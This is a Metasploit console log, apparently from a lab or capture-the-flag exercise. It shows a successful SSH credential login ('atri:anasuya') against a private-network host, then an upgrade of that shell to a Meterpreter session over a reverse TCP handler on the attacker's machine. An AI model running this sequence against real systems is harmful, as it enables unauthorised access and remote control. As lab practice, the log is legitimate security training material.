 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 10.10.20.138:22 - Success: 'atri:anasuya' 'uid=1001(atri) gid=1001(atri) groups=1001(atri) Linux ubuntu 4.15.0
-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 2 opened (10.10.20.1:35549 → 10.10.20.138:22) at 2020-11-23 19:56:45 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[-] Invalid session identifier: 1
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.20.1:4433
[*] Sending stage (976712 bytes) to 10.10.20.138
[*] Meterpreter session 3 opened (10.10.20.1:4433 → 10.10.20.138:48796) at 2020-11-23 19:57:01 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >